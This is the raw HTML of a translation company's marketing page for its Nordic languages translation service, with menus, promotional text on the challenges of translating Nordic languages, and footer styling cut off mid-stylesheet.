	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461 lvl-1 c-thick" data-id="461" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/french-translation/"><span class="tve-disabled-text-inner">French</span></a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462 lvl-1 c-thick" data-id="462" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/german-translation/"><span class="tve-disabled-text-inner">German</span></a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30942 lvl-1 c-thick" data-id="30942" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/greek-translation-service/"><span class="tve-disabled-text-inner">Greek</span></a></li>
	<li id="menu-item-30950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950 lvl-1 c-thick" data-id="30950" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/hebrew-translation-service/"><span class="tve-disabled-text-inner">Hebrew</span></a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672 lvl-1 c-thick" data-id="672" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/indian-language-translation/"><span class="tve-disabled-text-inner">Indian Languages</span></a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463 lvl-1 c-thick" data-id="463" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/italian-translation/"><span class="tve-disabled-text-inner">Italian</span></a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464 lvl-1 c-thick" data-id="464" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-japanese-translation-services/"><span class="tve-disabled-text-inner">Japanese</span></a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465 lvl-1 c-thick" data-id="465" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/khmer-translation/"><span class="tve-disabled-text-inner">Khmer</span></a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466 lvl-1 c-thick" data-id="466" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-korean-translation-services/"><span class="tve-disabled-text-inner">Korean</span></a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467 lvl-1 c-thick" data-id="467" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/lao-translation/"><span class="tve-disabled-text-inner">Lao</span></a></li>
	<li id="menu-item-30957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30957 lvl-1 c-thick" data-id="30957" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/latin-translation-service/"><span class="tve-disabled-text-inner">Latin</span></a></li>
	<li id="menu-item-30980" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30958 current_page_item menu-item-30980 lvl-1 c-thick tve-state-active" data-id="30980" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/nordic-languages-translation-service/" class="tve-state-active"><span class="tve-disabled-text-inner">Nordic Languages</span></a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468 lvl-1 c-thick" data-id="468" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/portuguese-translation/"><span class="tve-disabled-text-inner">Portuguese</span></a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472 lvl-1 c-thick" data-id="472" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/russian-translation/"><span class="tve-disabled-text-inner">Russian</span></a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471 lvl-1 c-thick" data-id="471" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/spanish-translation/"><span class="tve-disabled-text-inner">Spanish</span></a></li>
	<li id="menu-item-30979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30979 lvl-1 c-thick" data-id="30979" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/swedish-translation-service/"><span class="tve-disabled-text-inner">Swedish</span></a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470 lvl-1 c-thick" data-id="470" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-thai-translation-services/"><span class="tve-disabled-text-inner">Thai</span></a></li>
	<li id="menu-item-30978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30978 lvl-1 c-thick" data-id="30978" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/turkish-translation-service/"><span class="tve-disabled-text-inner">Turkish</span></a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 lvl-1 c-thick" data-id="469" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-vietnamese-translation/"><span class="tve-disabled-text-inner">Vietnamese</span></a></li>
</ul>
</li>
<li id="menu-item-27218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27218 lvl-0 c-thick" data-id="27218" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/category/showcase/"><span class="tve-disabled-text-inner">Portfolio</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-27218-ul">
	<li id="menu-item-30764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30764 lvl-1 c-thick" data-id="30764" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/category/showcase/"><span class="tve-disabled-text-inner">Showcase</span></a></li>
</ul>
</li>
<li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-654 lvl-0 c-thick" data-id="654" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Resources</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-654-ul">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 lvl-1 c-thick" data-id="24" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-blog/"><span class="tve-disabled-text-inner">Blogs</span></a></li>
	<li id="menu-item-27166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166 lvl-1 c-thick" data-id="27166" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/category/press-release/"><span class="tve-disabled-text-inner">Press Release</span></a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677 lvl-1 c-thick" data-id="677" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/downloads/"><span class="tve-disabled-text-inner">Downloads</span></a></li>
	<li id="menu-item-30689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30689 lvl-1 c-thick" data-id="30689" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/frequently-asked-questions/"><span class="tve-disabled-text-inner">Frequently Asked Questions</span></a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-657 lvl-0 c-thick" data-id="657" data-item-display-desktop="text" ><a href="/contact-us/"><span class="tve-disabled-text-inner">Contact us</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-657-ul">
	<li id="menu-item-28868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28868 lvl-1 c-thick" data-id="28868" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/online-appointment/"><span class="tve-disabled-text-inner">Book an Appointment</span></a></li>
	<li id="menu-item-27169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27169 lvl-1 c-thick" data-id="27169" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/getting-here/"><span class="tve-disabled-text-inner">Our Locations</span></a></li>
	<li id="menu-item-27168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27168 lvl-1 c-thick" data-id="27168" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/careers-at-lingua-technologies-international/"><span class="tve-disabled-text-inner">Work with Us</span></a></li>
	<li id="menu-item-27172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27172 lvl-1 c-thick" data-id="27172" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/electronic-payment/"><span class="tve-disabled-text-inner">E-Payment</span></a></li>
</ul>
</li>
</ul></div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17516959043" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-170781610b8"><div class="thrv_wrapper thrv-button" data-css="tve-u-17512e00aa5" style="" data-tcb_hover_state_parent="" data-button-size="s"> <a href="/contact-us/" class="tcb-button-link" style="" rel="noopener noreferrer" target="_blank"> <span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e5bad631"><span data-css="tve-u-17640c4d70a" style=""><span style="font-family: Lato; font-weight: 400;" data-css="tve-u-174e5bbb658"><strong>Get FREE Quotation</strong></span></span></span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17a896eec3a" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17078149534"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first da-slide1 tve-mobile-side-fullscreen tve-regular" data-tve-switch-icon="tablet,mobile" data-css="tve-u-17a896eec70" style=""> <div class="thrive-shortcode-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17a896eec6f" class="tve_w_menu tve_horizontal "><li id="menu-item-31143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31143 lvl-0" data-id="31143" data-item-display-desktop="text" ><a href="/zh/"><span class="tve-disabled-text-inner">中文</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-31143-ul">
	<li id="menu-item-29700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29700 lvl-1" data-id="29700" data-item-display-desktop="text" ><a href="/jp/"><span class="tve-disabled-text-inner">日文</span></a></li>
	<li id="menu-item-29701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29701 lvl-1" data-id="29701" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/"><span class="tve-disabled-text-inner">English</span></a></li>
</ul>
</li>
</ul></div> </div></div></div></div></div></div></div></div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1705cdb4152"><h1 class="" style="" data-css="tve-u-17178510bfc"><strong><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-css="tve-u-1707753ab8f">Nordic Languages Translation Service</span></strong></h1></div></div></div><div id="content">
<div class="main-container thrv_wrapper">
<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-1711c8af402"><div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="30958"><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="" data-css="tve-u-64d388b6a5ce98">
	<div class="tve-page-section-out" style="" data-css="tve-u-64d388b6a5cf99"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-64d388b6a5cfb2"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-64d388b6a5cfc6"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-31094" alt="Nordic Languages Translation Service" data-id="31094" width="800" data-init-width="1640" height="451" data-init-height="924" title="Nordic Languages Translation Service" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Languages-Translation-Service.jpg" data-width="800" data-height="451" srcset="https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Languages-Translation-Service.jpg 1640w, https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Languages-Translation-Service-300x169.jpg 300w, https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Languages-Translation-Service-1024x577.jpg 1024w, https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Languages-Translation-Service-768x433.jpg 768w, https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Languages-Translation-Service-1536x865.jpg 1536w" sizes="(max-width: 800px) 100vw, 800px" /></span></div></div>
</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-189da58364b" style="">	<h3 data-css="tve-u-189da55979f" style="" class="">Unlocking the Power of Nordic Languages: A Journey Through Culture and Translation</h3></div><div class="thrv_wrapper thrv_text_element"><p>This article is dedicated to the enchanting world of Nordic languages and the fascinating challenges of translating them. In today's globalized society, language plays a crucial role in breaking barriers and connecting people across borders. Among the diverse array of languages, the Nordic languages stand out for their rich cultural heritage, relevance in modern times, and uniqueness, which demands skilful translation to bridge the linguistic divide.</p><h3 class="" style="" data-css="tve-u-189da55d366"><span style="font-weight: normal;" data-css="tve-u-189da55d368">The Nordic Language Family</span></h3><p>The Nordic languages, known as North Germanic languages, form a unique linguistic family with a shared history and cultural background. These languages are spoken across the Nordic countries, including Denmark, Norway, Sweden, Iceland, and Finland. Each language boasts distinct nuances but shares similarities that allow speakers of one Nordic language to understand or communicate with speakers of another to some extent.</p><h3 class="" data-css="tve-u-189da55fada" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;"><span style="font-weight: normal; --tcb-applied-color:rgb(0, 84, 163)  !important;" data-css="tve-u-189da55fadd">Relevance in Today's World</span></h3><p>The Nordic countries are renowned for their high-quality education systems, technological advancements, and commitment to sustainability. As global leaders in various industries, they play a vital role in international trade, diplomacy, and cultural exchange. This prominence has sparked an increased interest in Nordic languages as individuals and businesses seek to tap into these countries' vast potential.</p><p>For businesses eyeing expansion into the Nordic region, accurate translation is imperative to establish strong communication channels with local audiences. The right words, nuances, and cultural sensitivities are crucial to win the trust of potential customers and build meaningful connections.</p><h3 class="" style="" data-css="tve-u-189da5643cc">Challenges in Translating Nordic Languages</h3><p>While Nordic languages may share certain characteristics, their unique linguistic intricacies pose significant challenges for translators. These difficulties arise from cultural context, grammar, idiomatic expressions, and a range of linguistic idiosyncrasies that require expert knowledge for an accurate rendition.</p><p><strong>Cultural Nuances</strong>: Nordic languages are deeply intertwined with their respective cultures, making context and cultural awareness crucial in translating texts effectively. A simple word or phrase in English might have a vastly different meaning in a Nordic language, leading to potential misunderstandings if not skillfully handled.</p><p><strong>Compound Words</strong>: Nordic languages often employ compound words, combining multiple words to create new meanings. To avoid misinterpretations, translating these expressions accurately requires a deep understanding of the language and cultural contexts.</p><p><strong>Dialectical Variations</strong>: Each Nordic language boasts regional dialects and variations. To ensure effective communication, translating content for a specific target audience demands knowledge of local preferences and linguistic norms.</p><p><strong>Rhythmic and Poetic Elements</strong>: Many Nordic languages possess a poetic essence that makes them particularly delightful to read and listen to. Capturing the lyrical aspects while maintaining accuracy in translation requires a keen ear and a touch of creativity.</p></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-64d388b6a5d074" style="--tcb-col-el-width:893.6;"><div class="tcb-flex-row v-2 tcb--cols--1" data-css="tve-u-64d388b6a5d084" style=""><div class="tcb-flex-col" data-css="tve-u-64d388b6a5d0a4" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-64d388b6a5d0b2" style=""><span class="tve_image_frame"><a href="https://www.translationsingapore.com/contact-us/"><img decoding="async" class="tve_image wp-image-357" alt="" data-id="357" width="1160" data-init-width="1450" height="320" data-init-height="400" title="Professional-Translation-Service-done-by-professional-translators-in-Singapore (1)" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/Professional-Translation-Service-done-by-professional-translators-in-Singapore-1.jpg" data-width="1160" data-height="320" data-link-wrap="true" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/Professional-Translation-Service-done-by-professional-translators-in-Singapore-1.jpg 1450w, https://www.translationsingapore.com/wp-content/uploads/2020/10/Professional-Translation-Service-done-by-professional-translators-in-Singapore-1-300x83.jpg 300w, https://www.translationsingapore.com/wp-content/uploads/2020/10/Professional-Translation-Service-done-by-professional-translators-in-Singapore-1-1024x282.jpg 1024w, https://www.translationsingapore.com/wp-content/uploads/2020/10/Professional-Translation-Service-done-by-professional-translators-in-Singapore-1-768x212.jpg 768w" sizes="(max-width: 1160px) 100vw, 1160px" /></a></span></div><div class="thrv_wrapper thrv_text_element"><h3 class="" data-css="tve-u-189da550dc2" style="color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163)  !important;">The Role of Professional Translation Services</h3><p>Given the complexities of translating Nordic languages into and from English, seeking professional <a href="https://www.translationsingapore.com/translation-localization/">translation</a> services is a wise investment. Experienced linguists with expertise in Nordic languages can provide accurate and culturally sensitive translations that preserve the essence of the original text.</p><p>As the world becomes more interconnected, the significance of Nordic languages continues to grow. Their relevance in today's global landscape and their unique linguistic challenges make them both intriguing and demanding to translate. Unlocking the power of these languages through expert translation services opens doors to new opportunities for businesses, fosters cross-cultural understanding, and strengthens the bond between people from different corners of the world.</p><p>If you require top-quality Nordic language translations, <a href="https://www.translationsingapore.com/about-lingua-technologies/">Lingua Technologies International</a>’s skilled linguists are here to assist you. Embrace the wonders of Nordic cultures and languages, and let translation be the bridge that connects you to this captivating world.</p><p>Contact us today at +65 6576 0138 or immediately fill out our <a href="https://www.translationsingapore.com/contact-us/">web inquiry form</a> and embrace the magic of language that transcends borders, uniting cultures and forging connections that span the globe.</p></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="" data-css="tve-u-64d388b6a5d0e8">
	<div class="tve-page-section-out" style="" data-css="tve-u-64d388b6a5d0f8"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-64d388b6a5d117"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-64d388b6a5d125"><h3 data-css="tve-u-64d388b6a5d133" style="text-align: center;" class="">WHY CHOOSE US?</h3></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:971.6;"><div class="tcb-flex-row v-2 tcb--cols--3"><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-64d388b6a5d144" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-sale-solid" data-name="" style=""><path d="M18.65,2.85L19.26,6.71L22.77,8.5L21,12L22.78,15.5L19.24,17.29L18.63,21.15L14.74,20.54L11.97,23.3L9.19,20.5L5.33,21.14L4.71,17.25L1.22,15.47L3,11.97L1.23,8.5L4.74,6.69L5.35,2.86L9.22,3.5L12,0.69L14.77,3.46L18.65,2.85M9.5,7A1.5,1.5 0 0,0 8,8.5A1.5,1.5 0 0,0 9.5,10A1.5,1.5 0 0,0 11,8.5A1.5,1.5 0 0,0 9.5,7M14.5,14A1.5,1.5 0 0,0 13,15.5A1.5,1.5 0 0,0 14.5,17A1.5,1.5 0 0,0 16,15.5A1.5,1.5 0 0,0 14.5,14M8.41,17L17,8.41L15.59,7L7,15.59L8.41,17Z"></path></svg></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-64d388b6a5d158"><h4 data-css="tve-u-64d388b6a5d174" style="text-align: center;" class="">Competitive Rates</h4></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-64d388b6a5d144" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-update-solid" data-name=""><path d="M21,10.12H14.22L16.96,7.3C14.23,4.6 9.81,4.5 7.08,7.2C4.35,9.91 4.35,14.28 7.08,17C9.81,19.7 14.23,19.7 16.96,17C18.32,15.65 19,14.08 19,12.1H21C21,14.08 20.12,16.65 18.36,18.39C14.85,21.87 9.15,21.87 5.64,18.39C2.14,14.92 2.11,9.28 5.62,5.81C9.13,2.34 14.76,2.34 18.27,5.81L21,3V10.12M12.5,8V12.25L16,14.33L15.28,15.54L11,13V8H12.5Z"></path></svg></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-64d388b6a5d158"><h4 data-css="tve-u-64d388b6a5d174" style="text-align: center;" class="">Fast Turnaround</h4></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-64d388b6a5d144" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-thumb-up-solid" data-name=""><path d="M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z"></path></svg></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-64d388b6a5d158"><h4 data-css="tve-u-64d388b6a5d174" style="text-align: center;" class="">Quality Assured</h4></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-64d388b6a5d187">	<p>With more than 20 years of proven excellence in translation services,&nbsp;<a href="https://www.translationsingapore.com/about-lingua-technologies/" class="" style="outline: none;">Lingua Technologies International</a>&nbsp;is one of the pioneers in offering&nbsp;<a href="https://www.translationsingapore.com/translation-localization/" class="" style="outline: none;">Multilingual Translation Service Solution</a> to Singapore and the region. The company takes pride in making translation an invaluable experience. With the ISO 17100 certification, you now have peace of mind that your translation projects are always processed and handled by professionals in accordance with the guidelines and standards outlined in this ISO certification specification developed for Translation Businesses worldwide. Let our professional team of linguists and project managers handle the tedious task of translation for you, leaving you with more time to do what matters most to you: your business.</p></div></div>
</div></div></div><div class="tcb_flag" style="display: none"></div>
</section>
</div></div>
</div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_109" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="109"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_109 .symbol-section-in{text-align:left;--g-regular-weight:300;--g-bold-weight:800;--tve-font-size:14px;--tve-color:rgba(255,255,255,0.6);padding:81px 20px 20px !important;}.thrv_symbol_109 .symbol-section-out{background-color:rgb(0,55,107) !important;background-image:none !important;--tve-applied-background-color:rgb(0,55,107) !important;}:not(#tve) .thrv_symbol_109 .symbol-section-in p,:not(#tve) .thrv_symbol_109 .symbol-section-in li,:not(#tve) .thrv_symbol_109 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_109 .symbol-section-in address,:not(#tve) .thrv_symbol_109 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_109 .symbol-section-in label,:not(#tve) .thrv_symbol_109 .symbol-section-in h1,:not(#tve) .thrv_symbol_109 .symbol-section-in h2,:not(#tve) .thrv_symbol_109 .symbol-section-in h3,:not(#tve) .thrv_symbol_109 .symbol-section-in h4,:not(#tve) .thrv_symbol_109 .symbol-section-in h5,:not(#tve) .thrv_symbol_109 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.6));--tcb-applied-color:rgba(255,255,255,0.6);}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"]{margin-left:-50px;padding:0px 0px 20px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb116f18"]{border-bottom:1px solid rgba(255,255,255,0.08);margin:0px 0px 20px !important;}:not(#tve) .thrv_symbol_109 .symbol-section-in p,:not(#tve) .thrv_symbol_109 .symbol-section-in li,:not(#tve) .thrv_symbol_109 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_109 .symbol-section-in address,:not(#tve) .thrv_symbol_109 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_109 .symbol-section-in label{font-size:var(--tve-font-size,14px);}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{padding-left:50px;}.thrv_symbol_109 [data-css="tve-u-16ecb31189a"]{padding:0px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecb31878f"]{letter-spacing:2px;--tcb-applied-color:rgba(255,255,255,0.26) !important;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:rgba(255,255,255,0.26) !important;font-weight:var(--g-regular-weight,normal) !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb321934"] .tve_social_items{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb321934"]{float:left;z-index:3;position:relative;--tve-alignment:left;padding:0px !important;margin:18px auto 0px !important;--tcb-local-color-f3080:var(--tcb-skin-color-0) !important;--tcb-local-color-f2bba:rgba(255,255,255,0.5) !important;--tcb-local-color-trewq:rgba(255,255,255,0.7) !important;--tcb-local-color-poiuy:rgba(255,255,255,0.35) !important;--tcb-local-color-f83d7:rgba(255,255,255,0.4) !important;--tcb-local-color-frty6:rgba(255,255,255,0.2) !important;--tcb-local-color-flktr:rgba(255,255,255,0.8) !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a0a75"]{padding:0px !important;margin-bottom:22px !important;}.thrv_symbol_109 [data-css="tve-u-16ef4c682bd"]{font-size:18px;margin-left:auto;margin-right:auto;width:18px;height:18px;float:left;z-index:3;position:relative;--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:18px;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ef4c682bd"] >:first-child{color:rgba(255,255,255,0.12);}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16f8577233f"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-16fa4459cbe"]{padding:2px !important;margin-top:0px !important;margin-bottom:10px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-16ecb31878f"]{color:rgb(108,174,224) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;--tve-applied-color:var$(--tcb-skin-color-0) !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-16ef4c682bd"] >:first-child{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_109 [data-css="tve-u-16ecc3abe12"]{justify-content:flex-start !important;--tve-font-size:13px;}.thrv_symbol_109 [data-css="tve-u-17053db9f59"]{padding-top:40px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;justify-content:flex-start !important;}.thrv_symbol_109 [data-css="tve-u-174e5af8ab1"]{text-align:right;justify-content:center !important;}.thrv_symbol_109 [data-css="tve-u-174e5afaaac"]{max-width:32.6974%;}.thrv_symbol_109 [data-css="tve-u-174e5afaaec"]{max-width:25.299%;}.thrv_symbol_109 [data-css="tve-u-174e5afab29"]{max-width:41.9986%;}.thrv_symbol_109 [data-css="tve-u-174e5b1c3d1"]{width:283px;margin-top:0px !important;margin-bottom:30px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-174e5b3698e"]{--tcb-applied-color:rgba(255,255,255,0.33);letter-spacing:2px;line-height:1.7em !important;color:rgba(255,255,255,0.33) 